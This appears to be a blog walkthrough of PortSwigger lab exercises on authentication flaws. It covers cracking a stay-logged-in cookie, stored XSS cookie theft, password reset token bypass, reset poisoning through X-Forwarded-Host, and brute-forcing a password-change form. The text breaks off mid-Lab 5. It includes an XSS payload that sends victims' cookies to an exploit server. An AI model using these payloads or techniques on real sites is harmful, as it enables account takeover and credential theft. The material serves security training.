Vulnerabilities in Other Authentication Mechanism Portswigger

PortSwigger- Vulnerabilities in Other Authentication Mechanism

PortSwigger- Vulnerabilities in Other Authentication Mechanism

Hello folks,
This blog focuses on the identification and exploitation of Authentication vulnerability on web applications. We will be providing a detailed walkthrough of PortSwigger’s labs which you can access on the PortSwigger. We have three categories here on this website. So in this blog, we will be covering the third one which is ‘Vulnerabilities in other Authentication mechanisms’. You guys can check out ‘Vulnerabilities in Password-based login’ and ‘Vulnerabilities in Multi-factor Authentication’. Without any delay, let’s start our penetration testing process.
 

Lab-1 Brute-forcing a stay-logged-in cookie

]Many web applications have an option that allows the user’s logged-in session to be kept for a specific period. This functionality provides the user with a stay-logged-in cookie using which server confirms that the user has an already logged-in session. Normally the server creates this cookie value using the details of the user. Now if the algorithm using which this cookie value is generated is found vulnerable or weak then the attacker can decode or crack the hash to get critical information related to the user’s credentials. In this scenario, we will try to understand the algorithm used to generate the cookie value and extract the information about the target user.
Access the lab and launch Burp Suite Professional.
In order to identify Authentication related vulnerabilities, we have to visit the login page by clicking on the ‘My account’ button. Let’s provide the credentials that we received from the lab description. Also, make sure that we click on the check box for ‘Stay logged in’.

1.1 login

After validating the username and password, we will find that we are logged in as wiener user. Let’s switch to Burp Suite and go to ‘HTTP history’ sub-tab under the ‘Proxy’ tab. There we will find a POST request to /login page. In the response of this request, we will find a cookie named ‘stay-logged-in’ which is set by the server. Now select the value of this cookie and under Inspector tool, we will find that this value is encoded with the Base64 encoding algorithm.

1.2 stay logged in

The decoded value has following format:
username:Hash
Now we have to try to crack this hash value for which we can visit CrackStation. After cracking the hash, we found that the Hashing algorithm was MD5 and the value is the password of the wiener user.

1.3 hash crack

So, the stay-logged-in cookie consists of the username and password using which we can brute-force the password of any user. Let’s log out as wiener user and take the GET request containing the stay-logged-in cookie to Burp Intruder. Under the ‘Positions’ sub-tab, change the id=wiener to id=carlos because we want to brute-force the stay-logged-in cookie of carlos user. Also, we have to select the value of the stay-logged-in cookie and click on ‘Add’.

1.4 intruder

Under the ‘Payloads’ sub-tab, paste the password list provided in the lab description. There is a new option that we need to configure here which is ‘Payload Processing’. It will help us to change the password into the same format as a stay-logged-in cookie.
Let’s click on ‘Add’ and follow the following steps:

1. Select Hash > MD5
2. Select Add Prefix > carlos:
3. Select Encode > Base64-encode

1.5 Payload processing


Finally click on ‘Start attack’. Now we have to wait until we get a 200 status code or any difference in the length. Once we get any request with 200 status code, check the response of the same and we will find that we are successfully logged in as carlos user.

1.6 Got carlos


As per lab description, we need to login as carlos user but we can also get the password of the victim user by decoding the value of stay-logged-in cookie using Burp Decoder and then finally using CrackStation to crack the hash of password.

1.7 got password

Now we can either login using the credentials of carlos or we can go back to Intruder attack and right click on the request (which gives 200 status code) and select ‘Show response in browser’. Finally copy the URL and paste it on the browser to directly login as carlos user. This will help us to solve the lab as well.
 

Lab-2 Offline password cracking

There is an attack that can be performed on the above scenario using another vulnerability like Cross-Site Scripting (XSS). Assume that the website is vulnerable with XSS using which the attacker can simply steal the cookies of the victim which will provide him the stay-logged-in cookie as well. Using this cookie, an attacker can easily access the account of the victim.
Access the lab and launch Burp Suite Professional.
In order to identify Authentication related vulnerabilities, we have to visit the login page by clicking on the ‘My account’ button. Let’s provide the credentials that we received from the lab description. Also, make sure that we click on the check box for ‘Stay logged in’.
After validating the username and password, we will find that we are logged in as wiener user. Let’s switch to Burp Suite and go to the ‘HTTP history’ sub-tab under the ‘Proxy’ tab. There we will find a POST request to /login page. In the response of this request, we will find a cookie named ‘stay-logged-in’ which is set by the server. Now, we can perform the same method like we did in the previous lab and will see that the cookie value contains the username and password of wiener user.

2.1 stay logged in cookie

This time we have to identify and exploit stored Cross-Site Scripting (XSS) vulnerability on the website which will help us to access the stay-logged-in cookies of other users. Let’s visit any blog post on the homepage of the website and below the blog post, we will find a comment functionality. Now, on the Comment section, provide a basic XSS payload as follows and mention other details as well:

<script>alert(“Follow CyberiumX!”)</script>

Click on the ‘Post Comment’ button.

2.2 comment


This will save our malicious payload on this blog post as a comment. If we go back to the same blog page, we will find that the alert pops up which confirms that the website is vulnerable with the Stored XSS vulnerability.

2.3 got alert

Now, let’s go back to the comment functionality and provide a malicious XSS payload to steal the user’s cookie value as follows:

<script>document.location='<Exploit_server_URL>/?cookie=’+document.cookie</script>

2.4 Cookie stealing

Now click on the ‘Post Comment’ button. This will save our malicious payload on this blog post as a comment. Now we have to check the logs of our exploit server by visiting our exploit server and clicking on the ‘Access log’ button. We will find that we received a request from a user (who visited the blog post where we commented with malicious XSS payload) with cookie values.

2.5 got victim cookie

Finally, we need to decode the value of the stay-logged-in cookie and crack the password hash of the user using CrackStation.

2.6 got password

We found the username and password of our victim using which we can login and solve the lab.
 

Lab-3 Password reset broken logic

In this scenario, we will be exploiting the password reset functionality of the authentication page and try to identify a logic flaw using which the attacker can change the password of any user and access their account.
Access the lab and launch Burp Suite Professional.
In order to identify Authentication related vulnerabilities, we have to visit the login page by clicking on the ‘My account’ button. We will find a ‘Forgot Password’ functionality. Click on it to reset the password of wiener user. We are asked to provide the username/email of the user. Let’s provide the username as wiener. The application will send a password reset link on the email client of wiener user. Let’s click on the ‘Email client’ button and there we will find our password reset link.

3.1 forget pass link

Let’s click on the link to change our password. Provide the new password for wiener user and click on the ‘Submit’ button.

3.2 reset pass


Switch to Burp Suite and find a POST request to /forgot-password endpoint. We will find a token is used here to reset the password of the wiener user. But what if we remove the token and the application still helps to change the password of any user.

3.3 temp forgot password

Let’s take this request to Burp Repeater and remove the temp-forgot-password-token from the request. Send the request and we will find that the password of wiener is changed.

3.4 removed token

Finally, change the username to carlos, set a password for carlos user and send the request. We will find that the request is accepted and the password of carlos user is changed

3.5 Carlos pass changed

Now, we can simply log in as carlos user using the new password which will solve the lab.
 


Lab-4 Password reset poisoning via middleware

There is another flaw that we are going to discover in this scenario on the password reset functionality. It can be exploited with the help of another vulnerability called HTTP Host Header attack. Let’s see it in practice.
Access the lab and launch Burp Suite Professional.
In order to identify Authentication related vulnerabilities, we have to visit the login page by clicking on the ‘My account’ button. We will find a ‘Forgot Password’ functionality. Click on it to reset the password of wiener user. We are asked to provide the username/email of the user. Let’s provide the username as wiener. The application will send a password reset link on the email client of wiener user. Let’s click on the ‘Email client’ button and there we will find our password reset link.

4.1 Email client

Let’s click on the link to change our password. Provide the new password for wiener user and click on the ‘Submit’ button. Switch to Burp Suite and find a POST request to /forgot-password endpoint. We will have a ‘username’ parameter in the body of the request. This time we have to find the HTTP Host Header vulnerability for which we need to add an override HTTP header ‘X-Forwarded-Host’ and point it to any external domain. Send the request and we will find that the password reset mail is sent to our email.

4.2 x forwarded host


Let’s check the mail by siting our exploit server and clicking on the ‘Email Client’ button. We will find that the email we received from the web application contains our external website URL followed by the temp-forgot-password-token. The password reset URL is generated dynamically.

4.3

So, when someone clicks on this URL, their token will be sent to the external domain. Let’s exploit this vulnerability by going back to the Burp Repeater and pointing the value of X-Forwarded-Host header to our exploit server’s URL. Also, let’s change the username to carlos so that the application will generate a URL for carlos user and will send him an email. When the user clicks on the link, his password reset token will be sent to our exploit server.

4.4 carlos email

Now, let’s go back to the access log page of the exploit server and try to look for an entry where we will find the temp-forgot-password-token for carlos user.

4.5 token

Finally, we need to copy the token and paste it in the URL to reset the password of carlos user. The URL should look like the following:

https://<Lab_URL>/forgot-password?temp-forgot-password-token=<token_value>

We will find that we can change the password for carlos’ user.

4.6 forget pass url

Now, we can simply log in as carlos user using the new password which will solve the lab.
 

Lab-5 Password brute-force via password change

Typically, changing our password involves entering our current password and then the new password twice. These pages fundamentally rely on the same process for checking that usernames and current passwords match as a normal login page does. Therefore, these pages can be vulnerable to brute-force attacks.
Access the lab and launch Burp Suite Professional.
In order to identify Authentication related vulnerabilities, we have to visit the login page by clicking on the ‘My account’ button. Let’s provide the credentials that we received from the lab description. After validating the username and password, we will find that we are logged in as wiener user.

5.1 Change pass

On the ‘my account’ page, we have a password change functionality which requires ‘Current password’, ‘New password’ and ‘Confirm new password’. Let’s try to change the password of wiener user by providing these values. Let’s switch to Burp Suite and go to the ‘HTTP history’ sub-tab under the ‘Proxy’ tab. There we will find a POST request to change the password. Send the request to Burp Repeater. Now try to change the ‘Current password’ to something that is not the current password and send the request. We will find an error saying ‘Current password is incorrect’.

5.2 pass is incorrect

This confirms that the application is checking the current password of the username provided in the request. Now let’s provide the correct current password but this time we will make sure the new and confirm new password values should not match. Send the request and this time we will get another error saying ‘New passwords do not match’.

5.3 new pass do not match


Let’s take this request to Burp Intruder and under ‘Positions’ sub-tab, select the value of current-password parameter and add it as position. Make sure to change the username to carlos.

5.4 intruder

